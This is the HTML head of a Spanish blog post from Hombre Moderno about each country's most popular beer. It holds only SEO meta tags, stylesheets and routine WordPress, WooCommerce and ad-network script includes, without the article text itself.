

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.hombremoderno.es/gastronomia-cervezas-estrella-cada-pais/
body_size: 41851
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="es" prefix="og: https://ogp.me/ns#"> <!--<![endif]-->
<head>
    <title>✍Las cervezas estrella de cada país - Hombre Moderno</title>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://www.hombremoderno.es/xmlrpc.php" />
    			<!-- start/ frontend header/ WooZone -->
					<style type="text/css">
				.WooZone-price-info {
					font-size: 0.5em;
				}
				.woocommerce div.product p.price, .woocommerce div.product span.price {
					line-height: initial !important;
				}
			</style>
					<!-- end/ frontend header/ WooZone -->
		<script>window._wca = window._wca || [];</script>

<!-- Optimización para motores de búsqueda de Rank Math - https://s.rankmath.com/home -->
<meta name="robots" content="follow, index, max-snippet:-1, max-video-preview:-1, max-image-preview:large"/>
<link rel="canonical" href="https://www.hombremoderno.es/gastronomia-cervezas-estrella-cada-pais/" />
<link rel="next" href="https://www.hombremoderno.es/gastronomia-cervezas-estrella-cada-pais/2/" />
<meta property="og:locale" content="es_ES" />
<meta property="og:type" content="article" />
<meta property="og:title" content="✍Las cervezas estrella de cada país - Hombre Moderno" />
<meta property="og:description" content="Si hay un producto que siempre va asociado a una determinada región, éste es, sin ninguna duda, la cerveza. Sólo hay que pensar en el «mediterráneamente» de Estrella Damm, el «muy de Madrid» de Mahou o el «no pierdas el Sur» de Cruzcampo. &nbsp; Pues bien, el portal Vinepair ha analizado un total de 100 países para averiguar [&hellip;]" />
<meta property="og:url" content="https://www.hombremoderno.es/gastronomia-cervezas-estrella-cada-pais/" />
<meta property="og:site_name" content="Hombre Moderno" />
<meta property="article:publisher" content="https://www.facebook.com/revistahombremoderno/" />
<meta property="article:section" content="Blog" />
<meta property="og:updated_time" content="2018-06-04T10:27:35+01:00" />
<meta property="fb:app_id" content="1774089899470941" />
<meta property="og:image" content="https://i0.wp.com/www.hombremoderno.es/wp-content/files/2015/03/mapa-cervezas-populares-paises.jpg" />
<meta property="og:image:secure_url" content="https://i0.wp.com/www.hombremoderno.es/wp-content/files/2015/03/mapa-cervezas-populares-paises.jpg" />
<meta property="og:image:width" content="200" />
<meta property="og:image:height" content="200" />
<meta property="og:image:alt" content="Las cervezas estrella de cada país" />
<meta property="og:image:type" content="image/jpeg" />
<meta property="article:published_time" content="2015-03-24T14:37:07+01:00" />
<meta property="article:modified_time" content="2018-06-04T10:27:35+01:00" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="✍Las cervezas estrella de cada país - Hombre Moderno" />
<meta name="twitter:description" content="Si hay un producto que siempre va asociado a una determinada región, éste es, sin ninguna duda, la cerveza. Sólo hay que pensar en el «mediterráneamente» de Estrella Damm, el «muy de Madrid» de Mahou o el «no pierdas el Sur» de Cruzcampo. &nbsp; Pues bien, el portal Vinepair ha analizado un total de 100 países para averiguar [&hellip;]" />
<meta name="twitter:site" content="@HombreModernoES" />
<meta name="twitter:creator" content="@HombreModernoES" />
<meta name="twitter:image" content="https://i0.wp.com/www.hombremoderno.es/wp-content/files/2015/03/mapa-cervezas-populares-paises.jpg" />
<meta name="twitter:label1" content="Escrito por" />
<meta name="twitter:data1" content="Redacción hm" />
<meta name="twitter:label2" content="Tiempo de lectura" />
<meta name="twitter:data2" content="1 minuto" />
<script type="application/ld+json" class="rank-math-schema">{"@context":"https://schema.org","@graph":[{"@type":"Organization","@id":"https://www.hombremoderno.es/#organization","name":"Hombre Moderno","logo":{"@type":"ImageObject","@id":"https://www.hombremoderno.es/#logo","url":"https://www.hombremoderno.es/wp-content/files/2017/03/logo-e1490261311431.jpg","caption":"Hombre Moderno","inLanguage":"es","width":"200","height":"200"}},{"@type":"WebSite","@id":"https://www.hombremoderno.es/#website","url":"https://www.hombremoderno.es","name":"Hombre Moderno","publisher":{"@id":"https://www.hombremoderno.es/#organization"},"inLanguage":"es"},{"@type":"ImageObject","@id":"https://i0.wp.com/www.hombremoderno.es/wp-content/files/2015/03/mapa-cervezas-populares-paises.jpg?fit=200%2C200&amp;ssl=1","url":"https://i0.wp.com/www.hombremoderno.es/wp-content/files/2015/03/mapa-cervezas-populares-paises.jpg?fit=200%2C200&amp;ssl=1","width":"200","height":"200","inLanguage":"es"},{"@type":"Person","@id":"https://www.hombremoderno.es/author/redaccion/","name":"Redacci\u00f3n hm","url":"https://www.hombremoderno.es/author/redaccion/","image":{"@type":"ImageObject","@id":"https://secure.gravatar.com/avatar/0a1cbb434b5ba043ee48538cf5b3e83001b91c6d19b45ea3a42018e59f04ed71?s=96&amp;r=g","url":"https://secure.gravatar.com/avatar/0a1cbb434b5ba043ee48538cf5b3e83001b91c6d19b45ea3a42018e59f04ed71?s=96&amp;r=g","caption":"Redacci\u00f3n hm","inLanguage":"es"},"worksFor":{"@id":"https://www.hombremoderno.es/#organization"}},{"@type":"WebPage","@id":"https://www.hombremoderno.es/gastronomia-cervezas-estrella-cada-pais/#webpage","url":"https://www.hombremoderno.es/gastronomia-cervezas-estrella-cada-pais/","name":"\u270dLas cervezas estrella de cada pa\u00eds - Hombre Moderno","datePublished":"2015-03-24T14:37:07+01:00","dateModified":"2018-06-04T10:27:35+01:00","author":{"@id":"https://www.hombremoderno.es/author/redaccion/"},"isPartOf":{"@id":"https://www.hombremoderno.es/#website"},"primaryImageOfPage":{"@id":"https://i0.wp.com/www.hombremoderno.es/wp-content/files/2015/03/mapa-cervezas-populares-paises.jpg?fit=200%2C200&amp;ssl=1"},"inLanguage":"es"},{"@type":"BlogPosting","headline":"\u270dLas cervezas estrella de cada pa\u00eds - Hombre Moderno","datePublished":"2015-03-24T14:37:07+01:00","dateModified":"2018-06-04T10:27:35+01:00","author":{"@id":"https://www.hombremoderno.es/author/redaccion/"},"publisher":{"@id":"https://www.hombremoderno.es/#organization"},"description":"Si hay un producto que siempre va asociado a una determinada regi\u00f3n, \u00e9ste es, sin ninguna duda, la cerveza. S\u00f3lo hay que pensar en el \"mediterr\u00e1neamente\" de Estrella Damm, el \"muy de Madrid\" de Mahou\u00a0o el \"no pierdas el Sur\" de Cruzcampo.","name":"\u270dLas cervezas estrella de cada pa\u00eds - Hombre Moderno","@id":"https://www.hombremoderno.es/gastronomia-cervezas-estrella-cada-pais/#richSnippet","isPartOf":{"@id":"https://www.hombremoderno.es/gastronomia-cervezas-estrella-cada-pais/#webpage"},"image":{"@id":"https://i0.wp.com/www.hombremoderno.es/wp-content/files/2015/03/mapa-cervezas-populares-paises.jpg?fit=200%2C200&amp;ssl=1"},"inLanguage":"es","mainEntityOfPage":{"@id":"https://www.hombremoderno.es/gastronomia-cervezas-estrella-cada-pais/#webpage"}}]}</script>
<!-- /Plugin Rank Math WordPress SEO -->

<link rel='dns-prefetch' href='//public-api.wordpress.com' />
<link rel='dns-prefetch' href='//stats.wp.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//jetpack.wordpress.com' />
<link rel='dns-prefetch' href='//s0.wp.com' />
<link rel='dns-prefetch' href='//0.gravatar.com' />
<link rel='dns-prefetch' href='//1.gravatar.com' />
<link rel='dns-prefetch' href='//2.gravatar.com' />
<link rel='dns-prefetch' href='//s.pubmine.com' />
<link rel='dns-prefetch' href='//x.bidswitch.net' />
<link rel='dns-prefetch' href='//static.criteo.net' />
<link rel='dns-prefetch' href='//ib.adnxs.com' />
<link rel='dns-prefetch' href='//aax.amazon-adsystem.com' />
<link rel='dns-prefetch' href='//bidder.criteo.com' />
<link rel='dns-prefetch' href='//cas.criteo.com' />
<link rel='dns-prefetch' href='//gum.criteo.com' />
<link rel='dns-prefetch' href='//ads.pubmatic.com' />
<link rel='dns-prefetch' href='//gads.pubmatic.com' />
<link rel='dns-prefetch' href='//tpc.googlesyndication.com' />
<link rel='dns-prefetch' href='//ad.doubleclick.net' />
<link rel='dns-prefetch' href='//googleads.g.doubleclick.net' />
<link rel='dns-prefetch' href='//www.googletagservices.com' />
<link rel='dns-prefetch' href='//cdn.switchadhub.com' />
<link rel='dns-prefetch' href='//delivery.g.switchadhub.com' />
<link rel='dns-prefetch' href='//delivery.swid.switchadhub.com' />
<link rel='dns-prefetch' href='//af.pubmine.com' />
<link rel='preconnect' href='//c0.wp.com' />
<link rel='preconnect' href='//i0.wp.com' />
<link rel="alternate" type="application/rss+xml" title="Hombre Moderno &raquo; Feed" href="https://www.hombremoderno.es/feed/" />
<link rel="alternate" type="application/rss+xml" title="Hombre Moderno &raquo; Feed de los comentarios" href="https://www.hombremoderno.es/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Hombre Moderno &raquo; Comentario Las cervezas estrella de cada país del feed" href="https://www.hombremoderno.es/gastronomia-cervezas-estrella-cada-pais/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.hombremoderno.es/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.hombremoderno.es%2Fgastronomia-cervezas-estrella-cada-pais%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.hombremoderno.es/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.hombremoderno.es%2Fgastronomia-cervezas-estrella-cada-pais%2F&#038;format=xml" />
<!-- hombremoderno.es is managing ads with Advanced Ads --><script id="hombr-ready">
			window.advanced_ads_ready=function(e,a){a=a||"complete";var d=function(e){return"interactive"===a?"loading"!==e:"complete"===e};d(document.readyState)?e():document.addEventListener("readystatechange",(function(a){d(a.target.readyState)&&e()}),{once:"interactive"===a})},window.advanced_ads_ready_queue=window.advanced_ads_ready_queue||[];		</script>
		<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='thickbox.css-css' href='https://c0.wp.com/c/6.9/wp-includes/js/thickbox/thickbox.css' type='text/css' media='all' />
<link rel='stylesheet' id='jetpack_related-posts-css' href='https://c0.wp.com/p/jetpack/15.4/modules/related-posts/related-posts.css' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 11px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 32px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 15px;--wp--preset--font-size--larger: 50px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='woo-related-products-css' href='https://www.hombremoderno.es/wp-content/plugins/woo-related-products-refresh-on-reload/public/css/woo-related-products-public.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='owl-carousel-stylesheet-css' href='https://www.hombremoderno.es/wp-content/plugins/woo-related-products-refresh-on-reload/public/owl-carousel/owl.carousel.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-layout-css' href='https://c0.wp.com/p/woocommerce/8.2.0/assets/css/woocommerce-layout.css' type='text/css' media='all' />
<style id='woocommerce-layout-inline-css' type='text/css'>

	.infinite-scroll .woocommerce-pagination {
		display: none;
	}
/*# sourceURL=woocommerce-layout-inline-css */
</style>
<link rel='stylesheet' id='woocommerce-smallscreen-css' href='https://c0.wp.com/p/woocommerce/8.2.0/assets/css/woocommerce-smallscreen.css' type='text/css' media='only screen and (max-width: 768px)' />
<link rel='stylesheet' id='woocommerce-general-css' href='https://c0.wp.com/p/woocommerce/8.2.0/assets/css/woocommerce.css' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
/*# sourceURL=woocommerce-inline-inline-css */
</style>
<link rel='stylesheet' id='WooZone-frontend-style-css' href='https://www.hombremoderno.es/wp-content/plugins/woozone/lib/frontend/css/frontend.css?ver=13.6.8' type='text/css' media='all' />
<link rel='stylesheet' id='td-plugin-multi-purpose-css' href='https://www.hombremoderno.es/wp-content/plugins/td-composer/td-multi-purpose/style.css?ver=810534ce963cec6bd2e7978db2c935c9' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-style-css' href='https://fonts.googleapis.com/css?family=Open+Sans%3A400%2C600%2C700%7CRoboto%3A400%2C500%2C700&#038;display=swap&#038;ver=11.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='WooZoneProducts-css' href='https://www.hombremoderno.es/wp-content/plugins/woozone/modules/product_in_post/style.css?ver=13.6.8' type='text/css' media='all' />
<style id='WooZoneProducts-inline-css' type='text/css'>
.wb-box {
		background-color: #f9f9f9;
		border: 1px solid #ecf0f1;
		border-radius: 5px;
		font-family: \'Open Sans\', sans-serif;
		margin: 20px auto;
		padding: 2%;
		width: 90%;
		max-width: 660px;
		font-family: \'Open Sans\';
	}
/*# sourceURL=WooZoneProducts-inline-css */
</style>
<link rel='stylesheet' id='wordads-css' href='https://c0.wp.com/p/jetpack/15.4/modules/wordads/css/style.css' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css' href='https://www.hombremoderno.es/wp-content/themes/Newspaper/style.css?ver=11.3.1' type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>
    
        @media (max-width: 767px) {
            .td-header-desktop-wrap {
                display: none;
            }
        }
        @media (min-width: 767px) {
            .td-header-mobile-wrap {
                display: none;
            }
        }
    
	
/*# sourceURL=td-theme-inline-css */
</style>
<link rel='stylesheet' id='td-theme-woo-css' href='https://www.hombremoderno.es/wp-content/themes/Newspaper/style-woocommerce.css?ver=11.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='nextgen_widgets_style-css' href='https://www.hombremoderno.es/wp-content/plugins/nextgen-gallery/products/photocrati_nextgen/modules/widget/static/widgets.css?ver=3.18' type='text/css' media='all' />
<link rel='stylesheet' id='nextgen_basic_thumbnails_style-css' href='https://www.hombremoderno.es/wp-content/plugins/nextgen-gallery/products/photocrati_nextgen/modules/nextgen_basic_gallery/static/thumbnails/nextgen_basic_thumbnails.css?ver=3.18' type='text/css' media='all' />
<link rel='stylesheet' id='nextgen_basic_slideshow_style-css' href='https://www.hombremoderno.es/wp-content/plugins/nextgen-gallery/products/photocrati_nextgen/modules/nextgen_basic_gallery/static/slideshow/ngg_basic_slideshow.css?ver=3.18' type='text/css' media='all' />
<link rel='stylesheet' id='td-legacy-framework-front-style-css' href='https://www.hombremoderno.es/wp-content/plugins/td-composer/legacy/Newspaper/assets/css/td_legacy_main.css?ver=810534ce963cec6bd2e7978db2c935c9' type='text/css' media='all' />
<link rel='stylesheet' id='td-legacy-framework-woo-style-css' href='https://www.hombremoderno.es/wp-content/plugins/td-composer/legacy/Newspaper/assets/css/td_legacy_woocommerce.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='td-standard-pack-framework-front-style-css' href='https://www.hombremoderno.es/wp-content/plugins/td-standard-pack/Newspaper/assets/css/td_standard_pack_main.css?ver=79f8a1d02f05c15c98a62e68cd419e0b' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-demo-style-css' href='https://www.hombremoderno.es/wp-content/plugins/td-composer/legacy/Newspaper/includes/demos/blog_fitness/demo_style.css?ver=11.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='prdctfltr-css' href='https://www.hombremoderno.es/wp-content/plugins/prdctfltr/includes/css/style.min.css?ver=7.2.9' type='text/css' media='all' />
<script type="text/javascript" src="https://c0.wp.com/c/6.9/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.9/wp-includes/js/jquery/jquery-migrate.min.js" id="jquery-migrate-js"></script>
<script type="text/javascript" id="jetpack_related-posts-js-extra">
/* <![CDATA[ */
var related_posts_js_options = {"post_heading":"h4"};
//# sourceURL=jetpack_related-posts-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://c0.wp.com/p/jetpack/15.4/_inc/build/related-posts/related-posts.min.js" id="jetpack_related-posts-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.9/wp-includes/js/dist/vendor/wp-polyfill.min.js" id="wp-polyfill-js"></script>
<script type="text/javascript" src="https://www.hombremoderno.es/wp-content/plugins/jetpack/_inc/build/wordads/js/adflow-loader.min.js?minify=false&amp;ver=15.4" id="adflow_script_loader-js"></script>
<script type="text/javascript" src="https://public-api.wordpress.com/wpcom/v2/sites/88925003/adflow/conf/?_jsonp=a8c_adflow_callback&amp;ver=15.4" id="adflow_config-js"></script>
<script type="text/javascript" src="https://www.hombremoderno.es/wp-content/plugins/woo-related-products-refresh-on-reload/public/js/woo-related-products-public.js?ver=1.0.0" id="woo-related-products-js"></script>
<script type="text/javascript" id="WooZone-frontend-script-js-extra">
/* <![CDATA[ */
var woozone_vars = {"ajax_url":"https://www.hombremoderno.es/wp-admin/admin-ajax.php","checkout_url":"https://www.hombremoderno.es/finalizar-compra/","lang":{"loading":"Loading...","closing":"Closing...","saving":"Saving...","updating":"Updating...","amzcart_checkout":"checkout done","amzcart_cancel":"canceled","amzcart_checkout_msg":"all good","amzcart_cancel_msg":"You must check or cancel all amazon shops!","available_yes":"available","available_no":"not available","load_cross_sell_box":"Frequently Bought Together Loading..."}};
//# sourceURL=WooZone-frontend-script-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.hombremoderno.es/wp-content/plugins/woozone/lib/frontend/js/frontend.js?ver=13.6.8" id="WooZone-frontend-script-js"></script>
